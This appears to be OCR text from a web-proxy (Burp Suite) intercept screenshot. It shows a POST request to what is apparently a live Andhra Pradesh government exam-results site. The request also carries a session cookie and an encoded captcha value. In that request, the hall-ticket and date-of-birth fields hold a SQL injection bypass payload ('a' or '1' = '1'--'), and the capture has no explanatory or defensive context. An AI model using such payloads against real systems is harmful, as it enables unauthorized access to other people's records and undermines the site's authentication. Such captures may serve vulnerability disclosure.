 Request to https://apms6thappl1983452.apcfss.in:443 [164.100.132.177]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /ApmsVIResult197238123.apms HTTP/1.1
Host: apms6thappl1983452.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://apms6thappl1983452.apcfss.in/ApmsVIResult197238123.apms
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
Connection: close
Cookie: JSESSIONID=C3C5DFA4557DD58095D2576FA756A73B
Upgrade-Insecure-Requests: 1
apms=getReport&dyna%28ht_no%29=a' or '1' = '1'--&dyna%28dob%29=a' or '1' = '1'--&dyna%28passlineNormal%29=NNBN92&dyna%28passlineValueEncoded%29=TWFTcEp4T3ZQNEpTMjhvWWNzdDBYb2Z0WWpkMnprTzhpZUJ2Ry9wbkorYjh5S291Y0FUdHJ3PT0%3D